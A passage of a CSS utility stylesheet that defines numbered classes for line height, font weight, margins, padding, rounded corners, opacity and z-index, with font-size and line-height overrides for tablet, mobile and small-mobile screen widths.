}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.line-height-48 {
    line-height: 48px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 500;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}

.rounded-10 {
    border-radius: 10px;
}

.rounded-20 {
    border-radius: 20px;
}

.rounded-30 {
    border-radius: 30px;
}

.opacity-1 {
    opacity: 0.1;
}

.opacity-2 {
    opacity: 0.2;
}

.opacity-3 {
    opacity: 0.3;
}

.opacity-4 {
    opacity: 0.4;
}

.opacity-5 {
    opacity: 0.5;
}

.opacity-6 {
    opacity: 0.6;
}

.opacity-7 {
    opacity: 0.7;
}

.opacity-8 {
    opacity: 0.8;
}

.opacity-9 {
    opacity: 0.9;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.deeper-container:before,
.deeper-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clear:after,
.clearfix:after,
.deeper-container:after {
    clear: both;
}

.index2 {
    z-index: 2 !important;
}

.index1 {
    z-index: 1 !important;
}

.index-1 {
    z-index: -1 !important;
}

.position-bottom-left {
    bottom: 0;
    left: 0;
}

.position-top-left {
    top: 0;
    left: 0;
}

.text-shadow {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1024px) {
    .tablet-font-size-10 {
        font-size: 10px !important;
    }
    .tablet-font-size-11 {
        font-size: 11px !important;
    }
    .tablet-font-size-12 {
        font-size: 12px !important;
    }
    .tablet-font-size-13 {
        font-size: 13px !important;
    }
    .tablet-font-size-14 {
        font-size: 14px !important;
    }
    .tablet-font-size-15 {
        font-size: 15px !important;
    }
    .tablet-font-size-16 {
        font-size: 16px !important;
    }
    .tablet-font-size-17 {
        font-size: 17px !important;
    }
    .tablet-font-size-18 {
        font-size: 18px !important;
    }
    .tablet-font-size-19 {
        font-size: 19px !important;
    }
    .tablet-font-size-20 {
        font-size: 20px !important;
    }
    .tablet-font-size-21 {
        font-size: 21px !important;
    }
    .tablet-font-size-22 {
        font-size: 22px !important;
    }
    .tablet-font-size-23 {
        font-size: 23px !important;
    }
    .tablet-font-size-24 {
        font-size: 24px !important;
    }
    .tablet-font-size-25 {
        font-size: 25px !important;
    }
    .tablet-font-size-26 {
        font-size: 26px !important;
    }
    .tablet-font-size-27 {
        font-size: 27px !important;
    }
    .tablet-font-size-28 {
        font-size: 28px !important;
    }
    .tablet-font-size-29 {
        font-size: 29px !important;
    }
    .tablet-font-size-30 {
        font-size: 30px !important;
    }
    .tablet-font-size-31 {
        font-size: 31px !important;
    }
    .tablet-font-size-32 {
        font-size: 32px !important;
    }
    .tablet-font-size-33 {
        font-size: 33px !important;
    }
    .tablet-font-size-34 {
        font-size: 34px !important;
    }
    .tablet-font-size-35 {
        font-size: 35px !important;
    }
    .tablet-font-size-36 {
        font-size: 36px !important;
    }
    .tablet-font-size-37 {
        font-size: 37px !important;
    }
    .tablet-font-size-38 {
        font-size: 38px !important;
    }
    .tablet-font-size-39 {
        font-size: 39px !important;
    }
    .tablet-font-size-40 {
        font-size: 40px !important;
    }
    .tablet-font-size-41 {
        font-size: 41px !important;
    }
    .tablet-font-size-42 {
        font-size: 42px !important;
    }
    .tablet-font-size-43 {
        font-size: 43px !important;
    }
    .tablet-font-size-44 {
        font-size: 44px !important;
    }
    .tablet-font-size-45 {
        font-size: 45px !important;
    }
    .tablet-font-size-46 {
        font-size: 46px !important;
    }
    .tablet-font-size-47 {
        font-size: 47px !important;
    }
    .tablet-font-size-48 {
        font-size: 48px !important;
    }
    .tablet-font-size-49 {
        font-size: 49px !important;
    }
    .tablet-font-size-50 {
        font-size: 50px !important;
    }
    .tablet-font-size-51 {
        font-size: 51px !important;
    }
    .tablet-font-size-52 {
        font-size: 52px !important;
    }
    .tablet-font-size-53 {
        font-size: 53px !important;
    }
    .tablet-font-size-54 {
        font-size: 54px !important;
    }
    .tablet-font-size-55 {
        font-size: 55px !important;
    }
    .tablet-font-size-56 {
        font-size: 56px !important;
    }
    .tablet-font-size-57 {
        font-size: 57px !important;
    }
    .tablet-font-size-58 {
        font-size: 58px !important;
    }
    .tablet-font-size-59 {
        font-size: 59px !important;
    }
    .tablet-font-size-60 {
        font-size: 60px !important;
    }
    .tablet-font-size-61 {
        font-size: 61px !important;
    }
    .tablet-font-size-62 {
        font-size: 62px !important;
    }
    .tablet-font-size-63 {
        font-size: 63px !important;
    }
    .tablet-font-size-64 {
        font-size: 64px !important;
    }
    .tablet-font-size-65 {
        font-size: 65px !important;
    }
    .tablet-font-size-66 {
        font-size: 66px !important;
    }
    .tablet-font-size-67 {
        font-size: 67px !important;
    }
    .tablet-font-size-68 {
        font-size: 68px !important;
    }
    .tablet-font-size-69 {
        font-size: 69px !important;
    }
    .tablet-font-size-70 {
        font-size: 70px !important;
    }
    .tablet-font-size-71 {
        font-size: 71px !important;
    }
    .tablet-font-size-72 {
        font-size: 72px !important;
    }
    .tablet-font-size-73 {
        font-size: 73px !important;
    }
    .tablet-font-size-74 {
        font-size: 74px !important;
    }
    .tablet-font-size-75 {
        font-size: 75px !important;
    }
    .tablet-font-size-76 {
        font-size: 76px !important;
    }
    .tablet-font-size-77 {
        font-size: 77px !important;
    }
    .tablet-font-size-78 {
        font-size: 78px !important;
    }
    .tablet-font-size-79 {
        font-size: 79px !important;
    }
    .tablet-font-size-80 {
        font-size: 80px !important;
    }
    .tablet-font-size-81 {
        font-size: 81px !important;
    }
    .tablet-font-size-82 {
        font-size: 82px !important;
    }
    .tablet-font-size-83 {
        font-size: 83px !important;
    }
    .tablet-font-size-84 {
        font-size: 84px !important;
    }
    .tablet-font-size-85 {
        font-size: 85px !important;
    }
    .tablet-font-size-86 {
        font-size: 86px !important;
    }
    .tablet-font-size-87 {
        font-size: 87px !important;
    }
    .tablet-font-size-88 {
        font-size: 88px !important;
    }
    .tablet-font-size-89 {
        font-size: 89px !important;
    }
    .tablet-font-size-90 {
        font-size: 90px !important;
    }
    .tablet-font-size-91 {
        font-size: 91px !important;
    }
    .tablet-font-size-92 {
        font-size: 92px !important;
    }
    .tablet-font-size-93 {
        font-size: 93px !important;
    }
    .tablet-font-size-94 {
        font-size: 94px !important;
    }
    .tablet-font-size-95 {
        font-size: 95px !important;
    }
    .tablet-font-size-96 {
        font-size: 96px !important;
    }
    .tablet-font-size-97 {
        font-size: 97px !important;
    }
    .tablet-font-size-98 {
        font-size: 98px !important;
    }
    .tablet-font-size-99 {
        font-size: 99px !important;
    }
    .tablet-font-size-100 {
        font-size: 100px !important;
    }
    .tablet-line-height-10 {
        line-height: 10px !important;
    }
    .tablet-line-height-11 {
        line-height: 11px !important;
    }
    .tablet-line-height-12 {
        line-height: 12px !important;
    }
    .tablet-line-height-13 {
        line-height: 13px !important;
    }
    .tablet-line-height-14 {
        line-height: 14px !important;
    }
    .tablet-line-height-15 {
        line-height: 15px !important;
    }
    .tablet-line-height-16 {
        line-height: 16px !important;
    }
    .tablet-line-height-17 {
        line-height: 17px !important;
    }
    .tablet-line-height-18 {
        line-height: 18px !important;
    }
    .tablet-line-height-19 {
        line-height: 19px !important;
    }
    .tablet-line-height-20 {
        line-height: 20px !important;
    }
    .tablet-line-height-21 {
        line-height: 21px !important;
    }
    .tablet-line-height-22 {
        line-height: 22px !important;
    }
    .tablet-line-height-23 {
        line-height: 23px !important;
    }
    .tablet-line-height-24 {
        line-height: 24px !important;
    }
    .tablet-line-height-25 {
        line-height: 25px !important;
    }
    .tablet-line-height-26 {
        line-height: 26px !important;
    }
    .tablet-line-height-27 {
        line-height: 27px !important;
    }
    .tablet-line-height-28 {
        line-height: 28px !important;
    }
    .tablet-line-height-29 {
        line-height: 29px !important;
    }
    .tablet-line-height-30 {
        line-height: 30px !important;
    }
    .tablet-line-height-31 {
        line-height: 31px !important;
    }
    .tablet-line-height-32 {
        line-height: 32px !important;
    }
    .tablet-line-height-33 {
        line-height: 33px !important;
    }
    .tablet-line-height-34 {
        line-height: 34px !important;
    }
    .tablet-line-height-35 {
        line-height: 35px !important;
    }
    .tablet-line-height-36 {
        line-height: 36px !important;
    }
    .tablet-line-height-37 {
        line-height: 37px !important;
    }
    .tablet-line-height-38 {
        line-height: 38px !important;
    }
    .tablet-line-height-39 {
        line-height: 39px !important;
    }
    .tablet-line-height-40 {
        line-height: 40px !important;
    }
    .tablet-line-height-41 {
        line-height: 41px !important;
    }
    .tablet-line-height-42 {
        line-height: 42px !important;
    }
    .tablet-line-height-43 {
        line-height: 43px !important;
    }
    .tablet-line-height-44 {
        line-height: 44px !important;
    }
    .tablet-line-height-45 {
        line-height: 45px !important;
    }
    .tablet-line-height-46 {
        line-height: 46px !important;
    }
    .tablet-line-height-47 {
        line-height: 47px !important;
    }
    .tablet-line-height-48 {
        line-height: 48px !important;
    }
    .tablet-line-height-49 {
        line-height: 49px !important;
    }
    .tablet-line-height-50 {
        line-height: 50px !important;
    }
    .tablet-line-height-51 {
        line-height: 51px !important;
    }
    .tablet-line-height-52 {
        line-height: 52px !important;
    }
    .tablet-line-height-53 {
        line-height: 53px !important;
    }
    .tablet-line-height-54 {
        line-height: 54px !important;
    }
    .tablet-line-height-55 {
        line-height: 55px !important;
    }
    .tablet-line-height-56 {
        line-height: 56px !important;
    }
    .tablet-line-height-57 {
        line-height: 57px !important;
    }
    .tablet-line-height-58 {
        line-height: 58px !important;
    }
    .tablet-line-height-59 {
        line-height: 59px !important;
    }
    .tablet-line-height-60 {
        line-height: 60px !important;
    }
    .tablet-line-height-61 {
        line-height: 61px !important;
    }
    .tablet-line-height-62 {
        line-height: 62px !important;
    }
    .tablet-line-height-63 {
        line-height: 63px !important;
    }
    .tablet-line-height-64 {
        line-height: 64px !important;
    }
    .tablet-line-height-65 {
        line-height: 65px !important;
    }
    .tablet-line-height-66 {
        line-height: 66px !important;
    }
    .tablet-line-height-67 {
        line-height: 67px !important;
    }
    .tablet-line-height-68 {
        line-height: 68px !important;
    }
    .tablet-line-height-69 {
        line-height: 69px !important;
    }
    .tablet-line-height-70 {
        line-height: 70px !important;
    }
    .tablet-line-height-71 {
        line-height: 71px !important;
    }
    .tablet-line-height-72 {
        line-height: 72px !important;
    }
    .tablet-line-height-73 {
        line-height: 73px !important;
    }
    .tablet-line-height-74 {
        line-height: 74px !important;
    }
    .tablet-line-height-75 {
        line-height: 75px !important;
    }
    .tablet-line-height-76 {
        line-height: 76px !important;
    }
    .tablet-line-height-77 {
        line-height: 77px !important;
    }
    .tablet-line-height-78 {
        line-height: 78px !important;
    }
    .tablet-line-height-79 {
        line-height: 79px !important;
    }
    .tablet-line-height-80 {
        line-height: 80px !important;
    }
    .tablet-line-height-81 {
        line-height: 81px !important;
    }
    .tablet-line-height-82 {
        line-height: 82px !important;
    }
    .tablet-line-height-83 {
        line-height: 83px !important;
    }
    .tablet-line-height-84 {
        line-height: 84px !important;
    }
    .tablet-line-height-85 {
        line-height: 85px !important;
    }
    .tablet-line-height-86 {
        line-height: 86px !important;
    }
    .tablet-line-height-87 {
        line-height: 87px !important;
    }
    .tablet-line-height-88 {
        line-height: 88px !important;
    }
    .tablet-line-height-89 {
        line-height: 89px !important;
    }
    .tablet-line-height-90 {
        line-height: 90px !important;
    }
    .tablet-line-height-91 {
        line-height: 91px !important;
    }
    .tablet-line-height-92 {
        line-height: 92px !important;
    }
    .tablet-line-height-93 {
        line-height: 93px !important;
    }
    .tablet-line-height-94 {
        line-height: 94px !important;
    }
    .tablet-line-height-95 {
        line-height: 95px !important;
    }
    .tablet-line-height-96 {
        line-height: 96px !important;
    }
    .tablet-line-height-97 {
        line-height: 97px !important;
    }
    .tablet-line-height-98 {
        line-height: 98px !important;
    }
    .tablet-line-height-99 {
        line-height: 99px !important;
    }
    .tablet-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 991px) {
    .mobile-font-size-10 {
        font-size: 10px !important;
    }
    .mobile-font-size-11 {
        font-size: 11px !important;
    }
    .mobile-font-size-12 {
        font-size: 12px !important;
    }
    .mobile-font-size-13 {
        font-size: 13px !important;
    }
    .mobile-font-size-14 {
        font-size: 14px !important;
    }
    .mobile-font-size-15 {
        font-size: 15px !important;
    }
    .mobile-font-size-16 {
        font-size: 16px !important;
    }
    .mobile-font-size-17 {
        font-size: 17px !important;
    }
    .mobile-font-size-18 {
        font-size: 18px !important;
    }
    .mobile-font-size-19 {
        font-size: 19px !important;
    }
    .mobile-font-size-20 {
        font-size: 20px !important;
    }
    .mobile-font-size-21 {
        font-size: 21px !important;
    }
    .mobile-font-size-22 {
        font-size: 22px !important;
    }
    .mobile-font-size-23 {
        font-size: 23px !important;
    }
    .mobile-font-size-24 {
        font-size: 24px !important;
    }
    .mobile-font-size-25 {
        font-size: 25px !important;
    }
    .mobile-font-size-26 {
        font-size: 26px !important;
    }
    .mobile-font-size-27 {
        font-size: 27px !important;
    }
    .mobile-font-size-28 {
        font-size: 28px !important;
    }
    .mobile-font-size-29 {
        font-size: 29px !important;
    }
    .mobile-font-size-30 {
        font-size: 30px !important;
    }
    .mobile-font-size-31 {
        font-size: 31px !important;
    }
    .mobile-font-size-32 {
        font-size: 32px !important;
    }
    .mobile-font-size-33 {
        font-size: 33px !important;
    }
    .mobile-font-size-34 {
        font-size: 34px !important;
    }
    .mobile-font-size-35 {
        font-size: 35px !important;
    }
    .mobile-font-size-36 {
        font-size: 36px !important;
    }
    .mobile-font-size-37 {
        font-size: 37px !important;
    }
    .mobile-font-size-38 {
        font-size: 38px !important;
    }
    .mobile-font-size-39 {
        font-size: 39px !important;
    }
    .mobile-font-size-40 {
        font-size: 40px !important;
    }
    .mobile-font-size-41 {
        font-size: 41px !important;
    }
    .mobile-font-size-42 {
        font-size: 42px !important;
    }
    .mobile-font-size-43 {
        font-size: 43px !important;
    }
    .mobile-font-size-44 {
        font-size: 44px !important;
    }
    .mobile-font-size-45 {
        font-size: 45px !important;
    }
    .mobile-font-size-46 {
        font-size: 46px !important;
    }
    .mobile-font-size-47 {
        font-size: 47px !important;
    }
    .mobile-font-size-48 {
        font-size: 48px !important;
    }
    .mobile-font-size-49 {
        font-size: 49px !important;
    }
    .mobile-font-size-50 {
        font-size: 50px !important;
    }
    .mobile-font-size-51 {
        font-size: 51px !important;
    }
    .mobile-font-size-52 {
        font-size: 52px !important;
    }
    .mobile-font-size-53 {
        font-size: 53px !important;
    }
    .mobile-font-size-54 {
        font-size: 54px !important;
    }
    .mobile-font-size-55 {
        font-size: 55px !important;
    }
    .mobile-font-size-56 {
        font-size: 56px !important;
    }
    .mobile-font-size-57 {
        font-size: 57px !important;
    }
    .mobile-font-size-58 {
        font-size: 58px !important;
    }
    .mobile-font-size-59 {
        font-size: 59px !important;
    }
    .mobile-font-size-60 {
        font-size: 60px !important;
    }
    .mobile-font-size-61 {
        font-size: 61px !important;
    }
    .mobile-font-size-62 {
        font-size: 62px !important;
    }
    .mobile-font-size-63 {
        font-size: 63px !important;
    }
    .mobile-font-size-64 {
        font-size: 64px !important;
    }
    .mobile-font-size-65 {
        font-size: 65px !important;
    }
    .mobile-font-size-66 {
        font-size: 66px !important;
    }
    .mobile-font-size-67 {
        font-size: 67px !important;
    }
    .mobile-font-size-68 {
        font-size: 68px !important;
    }
    .mobile-font-size-69 {
        font-size: 69px !important;
    }
    .mobile-font-size-70 {
        font-size: 70px !important;
    }
    .mobile-font-size-71 {
        font-size: 71px !important;
    }
    .mobile-font-size-72 {
        font-size: 72px !important;
    }
    .mobile-font-size-73 {
        font-size: 73px !important;
    }
    .mobile-font-size-74 {
        font-size: 74px !important;
    }
    .mobile-font-size-75 {
        font-size: 75px !important;
    }
    .mobile-font-size-76 {
        font-size: 76px !important;
    }
    .mobile-font-size-77 {
        font-size: 77px !important;
    }
    .mobile-font-size-78 {
        font-size: 78px !important;
    }
    .mobile-font-size-79 {
        font-size: 79px !important;
    }
    .mobile-font-size-80 {
        font-size: 80px !important;
    }
    .mobile-font-size-81 {
        font-size: 81px !important;
    }
    .mobile-font-size-82 {
        font-size: 82px !important;
    }
    .mobile-font-size-83 {
        font-size: 83px !important;
    }
    .mobile-font-size-84 {
        font-size: 84px !important;
    }
    .mobile-font-size-85 {
        font-size: 85px !important;
    }
    .mobile-font-size-86 {
        font-size: 86px !important;
    }
    .mobile-font-size-87 {
        font-size: 87px !important;
    }
    .mobile-font-size-88 {
        font-size: 88px !important;
    }
    .mobile-font-size-89 {
        font-size: 89px !important;
    }
    .mobile-font-size-90 {
        font-size: 90px !important;
    }
    .mobile-font-size-91 {
        font-size: 91px !important;
    }
    .mobile-font-size-92 {
        font-size: 92px !important;
    }
    .mobile-font-size-93 {
        font-size: 93px !important;
    }
    .mobile-font-size-94 {
        font-size: 94px !important;
    }
    .mobile-font-size-95 {
        font-size: 95px !important;
    }
    .mobile-font-size-96 {
        font-size: 96px !important;
    }
    .mobile-font-size-97 {
        font-size: 97px !important;
    }
    .mobile-font-size-98 {
        font-size: 98px !important;
    }
    .mobile-font-size-99 {
        font-size: 99px !important;
    }
    .mobile-font-size-100 {
        font-size: 100px !important;
    }
    .mobile-line-height-10 {
        line-height: 10px !important;
    }
    .mobile-line-height-11 {
        line-height: 11px !important;
    }
    .mobile-line-height-12 {
        line-height: 12px !important;
    }
    .mobile-line-height-13 {
        line-height: 13px !important;
    }
    .mobile-line-height-14 {
        line-height: 14px !important;
    }
    .mobile-line-height-15 {
        line-height: 15px !important;
    }
    .mobile-line-height-16 {
        line-height: 16px !important;
    }
    .mobile-line-height-17 {
        line-height: 17px !important;
    }
    .mobile-line-height-18 {
        line-height: 18px !important;
    }
    .mobile-line-height-19 {
        line-height: 19px !important;
    }
    .mobile-line-height-20 {
        line-height: 20px !important;
    }
    .mobile-line-height-21 {
        line-height: 21px !important;
    }
    .mobile-line-height-22 {
        line-height: 22px !important;
    }
    .mobile-line-height-23 {
        line-height: 23px !important;
    }
    .mobile-line-height-24 {
        line-height: 24px !important;
    }
    .mobile-line-height-25 {
        line-height: 25px !important;
    }
    .mobile-line-height-26 {
        line-height: 26px !important;
    }
    .mobile-line-height-27 {
        line-height: 27px !important;
    }
    .mobile-line-height-28 {
        line-height: 28px !important;
    }
    .mobile-line-height-29 {
        line-height: 29px !important;
    }
    .mobile-line-height-30 {
        line-height: 30px !important;
    }
    .mobile-line-height-31 {
        line-height: 31px !important;
    }
    .mobile-line-height-32 {
        line-height: 32px !important;
    }
    .mobile-line-height-33 {
        line-height: 33px !important;
    }
    .mobile-line-height-34 {
        line-height: 34px !important;
    }
    .mobile-line-height-35 {
        line-height: 35px !important;
    }
    .mobile-line-height-36 {
        line-height: 36px !important;
    }
    .mobile-line-height-37 {
        line-height: 37px !important;
    }
    .mobile-line-height-38 {
        line-height: 38px !important;
    }
    .mobile-line-height-39 {
        line-height: 39px !important;
    }
    .mobile-line-height-40 {
        line-height: 40px !important;
    }
    .mobile-line-height-41 {
        line-height: 41px !important;
    }
    .mobile-line-height-42 {
        line-height: 42px !important;
    }
    .mobile-line-height-43 {
        line-height: 43px !important;
    }
    .mobile-line-height-44 {
        line-height: 44px !important;
    }
    .mobile-line-height-45 {
        line-height: 45px !important;
    }
    .mobile-line-height-46 {
        line-height: 46px !important;
    }
    .mobile-line-height-47 {
        line-height: 47px !important;
    }
    .mobile-line-height-48 {
        line-height: 48px !important;
    }
    .mobile-line-height-49 {
        line-height: 49px !important;
    }
    .mobile-line-height-50 {
        line-height: 50px !important;
    }
    .mobile-line-height-51 {
        line-height: 51px !important;
    }
    .mobile-line-height-52 {
        line-height: 52px !important;
    }
    .mobile-line-height-53 {
        line-height: 53px !important;
    }
    .mobile-line-height-54 {
        line-height: 54px !important;
    }
    .mobile-line-height-55 {
        line-height: 55px !important;
    }
    .mobile-line-height-56 {
        line-height: 56px !important;
    }
    .mobile-line-height-57 {
        line-height: 57px !important;
    }
    .mobile-line-height-58 {
        line-height: 58px !important;
    }
    .mobile-line-height-59 {
        line-height: 59px !important;
    }
    .mobile-line-height-60 {
        line-height: 60px !important;
    }
    .mobile-line-height-61 {
        line-height: 61px !important;
    }
    .mobile-line-height-62 {
        line-height: 62px !important;
    }
    .mobile-line-height-63 {
        line-height: 63px !important;
    }
    .mobile-line-height-64 {
        line-height: 64px !important;
    }
    .mobile-line-height-65 {
        line-height: 65px !important;
    }
    .mobile-line-height-66 {
        line-height: 66px !important;
    }
    .mobile-line-height-67 {
        line-height: 67px !important;
    }
    .mobile-line-height-68 {
        line-height: 68px !important;
    }
    .mobile-line-height-69 {
        line-height: 69px !important;
    }
    .mobile-line-height-70 {
        line-height: 70px !important;
    }
    .mobile-line-height-71 {
        line-height: 71px !important;
    }
    .mobile-line-height-72 {
        line-height: 72px !important;
    }
    .mobile-line-height-73 {
        line-height: 73px !important;
    }
    .mobile-line-height-74 {
        line-height: 74px !important;
    }
    .mobile-line-height-75 {
        line-height: 75px !important;
    }
    .mobile-line-height-76 {
        line-height: 76px !important;
    }
    .mobile-line-height-77 {
        line-height: 77px !important;
    }
    .mobile-line-height-78 {
        line-height: 78px !important;
    }
    .mobile-line-height-79 {
        line-height: 79px !important;
    }
    .mobile-line-height-80 {
        line-height: 80px !important;
    }
    .mobile-line-height-81 {
        line-height: 81px !important;
    }
    .mobile-line-height-82 {
        line-height: 82px !important;
    }
    .mobile-line-height-83 {
        line-height: 83px !important;
    }
    .mobile-line-height-84 {
        line-height: 84px !important;
    }
    .mobile-line-height-85 {
        line-height: 85px !important;
    }
    .mobile-line-height-86 {
        line-height: 86px !important;
    }
    .mobile-line-height-87 {
        line-height: 87px !important;
    }
    .mobile-line-height-88 {
        line-height: 88px !important;
    }
    .mobile-line-height-89 {
        line-height: 89px !important;
    }
    .mobile-line-height-90 {
        line-height: 90px !important;
    }
    .mobile-line-height-91 {
        line-height: 91px !important;
    }
    .mobile-line-height-92 {
        line-height: 92px !important;
    }
    .mobile-line-height-93 {
        line-height: 93px !important;
    }
    .mobile-line-height-94 {
        line-height: 94px !important;
    }
    .mobile-line-height-95 {
        line-height: 95px !important;
    }
    .mobile-line-height-96 {
        line-height: 96px !important;
    }
    .mobile-line-height-97 {
        line-height: 97px !important;
    }
    .mobile-line-height-98 {
        line-height: 98px !important;
    }
    .mobile-line-height-99 {
        line-height: 99px !important;
    }
    .mobile-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 767px) {
    .smobile-font-size-10 {
        font-size: 10px !important;
    }
    .smobile-font-size-11 {
        font-size: 11px !important;
    }
    .smobile-font-size-12 {
        font-size: 12px !important;
    }
    .smobile-font-size-13 {
        font-size: 13px !important;
    }
    .smobile-font-size-14 {
        font-size: 14px !important;
    }
    .smobile-font-size-15 {
        font-size: 15px !important;
    }
    .smobile-font-size-16 {
        font-size: 16px !important;
    }
    .smobile-font-size-17 {
        font-size: 17px !important;
    }
    .smobile-font-size-18 {
        font-size: 18px !important;
    }
    .smobile-font-size-19 {
        font-size: 19px !important;
    }
    .smobile-font-size-20 {
        font-size: 20px !important;
    }
    .smobile-font-size-21 {
        font-size: 21px !important;
    }
    .smobile-font-size-22 {
        font-size: 22px !important;
    }
    .smobile-font-size-23 {
        font-size: 23px !important;
    }
    .smobile-font-size-24 {
        font-size: 24px !important;
    }
    .smobile-font-size-25 {
        font-size: 25px !important;
    }
    .smobile-font-size-26 {
        font-size: 26px !important;
    }
    .smobile-font-size-27 {
        font-size: 27px !important;
    }
    .smobile-font-size-28 {
        font-size: 28px !important;
    }
    .smobile-font-size-29 {
        font-size: 29px !important;
    }
    .smobile-font-size-30 {
        font-size: 30px !important;
    }
    .smobile-font-size-31 {
        font-size: 31px !important;
    }
    .smobile-font-size-32 {
        font-size: 32px !important;
    }
    .smobile-font-size-33 {
        font-size: 33px !important;
    }
    .smobile-font-size-34 {
        font-size: 34px !important;
    }
    .smobile-font-size-35 {
        font-size: 35px !important;
    }
    .smobile-font-size-36 {
        font-size: 36px !important;
    }
    .smobile-font-size-37 {
        font-size: 37px !important;
    }
    .smobile-font-size-38 {
        font-size: 38px !important;
    }
    .smobile-font-size-39 {
        font-size: 39px !important;
    }
    .smobile-font-size-40 {
        font-size: 40px !important;
    }
    .smobile-font-size-41 {
        font-size: 41px !important;
    }
    .smobile-font-size-42 {
        font-size: 42px !important;
    }
    .smobile-font-size-43 {
        font-size: 43px !important;
    }
    .smobile-font-size-44 {
        font-size: 44px !important;
    }
    .smobile-font-size-45 {
        font-size: 45px !important;
    }
    .smobile-font-size-46 {
        font-size: 46px !important;
    }
    .smobile-font-size-47 {
        font-size: 47px !important;
    }
    .smobile-font-size-48 {
        font-size: 48px !important;
    }
    .smobile-font-size-49 {
        font-size: 49px !important;
    }
    .smobile-font-size-50 {
        font-size: 50px !important;
    }
    .smobile-font-size-51 {
        font-size: 51px !important;
    }
    .smobile-font-size-52 {
        font-size: 52px !important;
    }
    .smobile-font-size-53 {
        font-size: 53px !important;
    }
    .smobile-font-size-54 {
        font-size: 54px !important;
    }
    .smobile-font-size-55 {
        font-size: 55px !important;
    }
    .smobile-font-size-56 {
        font-size: 56px !important;
    }
